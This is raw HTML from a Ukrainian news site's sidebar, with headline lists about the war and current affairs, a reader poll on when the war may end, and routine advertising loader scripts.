                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768552142-trimalisya-za-ruki-shona-pena-pomitili-z-yogo-molodshoyu-na-34.html">Трималися за руки. Шона Пена помітили з його молодшою на 34 років дівчиною на прогулянці в Санта-Моніці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768552142-trimalisya-za-ruki-shona-pena-pomitili-z-yogo-molodshoyu-na-34.html">16.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768552142-dvorazoviy-chempion-ukrayini-perenis-napadi-epilepsiyi-znepritomnivshi.html">Дворазовий чемпіон України переніс напади епілепсії, знепритомнівши під час гри (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768552142-dvorazoviy-chempion-ukrayini-perenis-napadi-epilepsiyi-znepritomnivshi.html">16.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768552142--navryad-chi-vidnovitsya-tsogo-roku-kitay-zupiniv-import.html">«Навряд чи відновиться цього року». Китай зупинив імпорт з Росії в одному з енергетичних секторів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768552142--navryad-chi-vidnovitsya-tsogo-roku-kitay-zupiniv-import.html">16.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768552142-zibrav-mayzhe-60-mln-ti-kosmos-stav-p-yatim-naykasovishim.html">Зібрав майже 60 млн. Ти — космос став п’ятим найкасовішим українським фільмом (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768552142-zibrav-mayzhe-60-mln-ti-kosmos-stav-p-yatim-naykasovishim.html">16.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768550282-zabezpechili-polovinu-vsih-nadhodzhen-v-ukrayini-viznachili.html">Забезпечили половину всіх надходжень. В Україні визначили 4 сектори економіки, які найбільше сплатили податків (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768550282-zabezpechili-polovinu-vsih-nadhodzhen-v-ukrayini-viznachili.html">16.01.2026, 15:12</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768481109-droni-mogli-zapuskati-z-iranu-ekspert-rozkriv-detali-udariv.html">Дрони могли запускати з Ірану: експерт розкрив деталі ударів в Каспійському морі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768481109-droni-mogli-zapuskati-z-iranu-ekspert-rozkriv-detali-udariv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768481409-tramp-otsiniv-chi-mozhe-reza-pahlavi-zaruchitisya-pidtrimkoyu.html">Трамп оцінив, чи може кронпринц Реза Пахлаві заручитися підтримкою в Ірані</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768481409-tramp-otsiniv-chi-mozhe-reza-pahlavi-zaruchitisya-pidtrimkoyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768481721-indiya-zmenshue-zakupki-rosiyskoyi-nafti-ta-shukae-alternativni.html">Індія зменшує закупки російської нафти та шукає альтернативні ринки, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768481721-indiya-zmenshue-zakupki-rosiyskoyi-nafti-ta-shukae-alternativni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768482322-u-polshchi-rozsliduyut-poyavu-povitryanoyi-kuli-z-napisami-rosiyskoyu.html">У Польщі розслідують появу повітряної кулі з написами російською мовою</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768482322-u-polshchi-rozsliduyut-poyavu-povitryanoyi-kuli-z-napisami-rosiyskoyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768483528--natsililisya-na-tri-mista-rosiya-atakami-v-silniy-moroz.html">"Націлилися на три міста": Росія атаками в сильний мороз намагається підірвати дух українців і змусити Київ піти на поступки, — NYT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768483528--natsililisya-na-tri-mista-rosiya-atakami-v-silniy-moroz.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 15 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5314</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768495106-nezabarom-shahedi-budut-prilitati-pryamo-v-tsil-flesh-.html">Незабаром «Шахеди» будуть прилітати прямо в ціль: “Флеш” попередив про нову загрозу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2695</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768506334-abo-distantsiyne-navchannya-abo-kanikuli-do-1-lyutogo-mon-uhvalilo.html">Або дистанційне навчання, або канікули до 1 лютого: МОН ухвалило рішення</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2098</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768490907-65-richna-zhinka-perekazala-mayzhe-600-tis-grn-viyskovomu.html">65-річна жінка переказала майже 600 тис. грн «військовому медику» з Сирії, щоб той приїхав до неї в Тернопіль</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">638</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768497044-mister-big-iz-seksu-i-mista-neochikuvano-poslav-saru-dzhessiku.html">Містер Біг із "Сексу і міста" неочікувано послав Сару Джессіку Паркер та публічно принизив її</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">617</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227691</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55499</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39263</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26646</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566245</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448044</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411408</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398120</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
